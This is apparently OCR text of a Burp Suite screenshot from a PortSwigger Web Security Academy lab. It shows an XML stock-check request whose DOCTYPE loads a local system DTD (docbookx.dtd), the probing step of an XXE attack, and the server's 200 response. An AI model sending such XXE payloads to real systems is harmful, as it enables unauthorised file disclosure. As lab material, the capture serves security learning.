 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a13004d033c1cb281a6cfe3005f0087.web-security-academy.net
3 Cookie: session=iv7hPFQUtVd0ndpzVV70nO1a2lTBMmDl
4 Content-Length: 215
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a13004d033c1cb281a6cfe3005f0087.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a13004d033c1cb281a6cfe3005f0087.web-security-academy.net/product?productI
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [
22 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
23 %local_dtd;
24 ]>
25 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3
5
6 309